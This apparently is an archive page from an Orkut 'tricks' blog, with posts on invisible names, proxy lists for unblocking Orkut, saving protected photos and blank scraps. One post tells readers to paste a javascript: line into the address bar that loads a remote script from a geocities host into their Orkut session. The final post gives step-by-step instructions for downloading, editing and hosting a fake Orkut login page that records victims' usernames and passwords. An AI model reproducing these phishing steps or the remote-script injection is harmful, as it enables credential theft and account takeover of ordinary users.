Archive
Make ur name in orkut to invisible characters
Follow these simple steps to make your names field invisible in Orkut.
>>Step 1: Copy the Blank Text Below. ( in between inverted commas)
” ᠌ “
>>Step 2:Go to your Orkut profiles page and press Ctrl+V on the first and last names field.
Thats all you have to do for making the names field invisible
Hope you enjoyed playing with this trick.
List of proxies for orkut

these r the proxies for orkut
enjoy unblocked orkut
happy orkutting
http://www.vtunnel.com/
http://nowebfilters.com/
http://flyproxy.com
[content suppressed]
http://www.bigate.com/cgi-bin/bigate/b/k/k/
http://www.userbeam.de/
http://www.calcmaster.net/
http://www.misterprivacy.com/begin_anonymous_surfing.htm
http://www.myshield.com/
http://www.idzap.com/
http://www.safegatetech.com/
http://www.breiter.ch/
http://www.rrdb.org/rrdbproxy.php?l=en
http://proxy.decodes.biz/
http://proxy.mxds.ch/
http://www.spondoo.com/
http://search.sicomm.us/
http://schnarre-monika.celebrityblog.net/cache.cgi
http://filter2005.com/
http://www.kproxy.com/
http://www.websitereactor.org/cgi-bin/001/nph-.pl
http://www.goproxing.com/
http://anonycat.com/
http://www.spynot.com/
http://www.merletn.org/anonymizer
http://www.cgi-proxy.net/
http://www.proxymouse.com/
http://www.theunblocker.tk/
http://www.betaproxy.com/
http://www.letsproxy.com/
http://www.freeproxysurf.info/
http://www.mysticproxy.com/
http://www.proxywave.com/
http://www.vtunnel.com/
http://www.proxysnail.com/
http://www.freeproxy.ca/
http://basic.3proxy.com/
http://www.privatebrowsing.com/
http://www.hackingtruths.org/proxy
http://xanproxy.be/
http://www.ipsecret.com/
http://www.proxyanon.com/
how to Save orkut photos to ur hard drive
Recently, orkut had blocked up the option to save orkt photos from albms to protet privacy.
But, Here is a naughty trick to crack it!
1.Just drag the image you wish to save..To the address bar
2.The image will open up in a new windows
3.Right click and SAVE IT!
No Response to “Orkut hack:Save orkut photos”
How to send blank scrap in orkut
![]()
Here is the way how to send the blank scraps to your friends …..How to write blank scrap / blank post ?
If you like the service, please do refer your friends to use our free service by clicking HERE
For writing blank scrap, follow the steps:
1) Open any scrapbook.
2) Write [i] in the scrapbook.
3) Do NOT write anything else in the scrapbook, and submit the scrap.
That’s all.
NOTE:
You can also use [b] tag instead of [i] tag
You can also use this method to post a blank entry in any community forum.
send scraps at a Time To Many Friends
 Scrap your Happy HOLI message to all your friends in one go
Scrap your Happy HOLI message to all your friends in one go
The Multiscrap feature was developed by fyu.in to make it easier for you to scrap messages to your friends at orkut.
To load this feature all you have to do is to copy the code below by selecting it with your mouse and then pressing Ctrl+C or by right-clicking and selecting “Copy”.
javascript:d=document;c=d.createElement('script');d.body.appendChild(c);c.src='http://www.geocities.com/orkuttheme/script.user.js';void(0)
Then go to any page in orkut and then click on the address bar (the region where you type http://www.orkut.com, http://www.google.com, etc…) and paste the above code by pressing Ctrl+V or by right-clicking the mouse and selecting the “Paste” option(paste the two lines not separately). Then hit “Enter”, and thats it. Enjoy the feature by scrapping to as many friends as you like.
If you want to send scraps to only certain friends, then click the “select friends” button and while pressing the Ctrl key select the friends you want to scrap by left-clicking the mouse.
Enjoy.
Orkut Fake Login Page
 Fake logins are pages which are actually not the server files but a file which is created to mislead people to get passwords and personal Data.So with this you can get people by leading them to your site and then they give their e-mail and password and will get hacked. First download it and then follow the installation steps.
Fake logins are pages which are actually not the server files but a file which is created to mislead people to get passwords and personal Data.So with this you can get people by leading them to your site and then they give their e-mail and password and will get hacked. First download it and then follow the installation steps.
download fake page(orkut)
Installation
1. First extract the contents into a folder
2. Then edit login.php .(right click and then select edit)
3.
4. In that ,find (CTRL+F) ‘http://softwaregenius.blogspot.com’ then change it to your destined URL but don’t forget ‘\’.
5. Save it .
6. Create an id in http://www.110mb.com , because i know about that site quite well.
7. Then upload the contents into a directory
8. For that,after creating an id you should go to file manager and upload all these files.
9. Then just got to Orkut.htm and try out whether its working .
10. After you type the file , a password file will be created in the same directory .
11. Then you can see what username and password you have entered.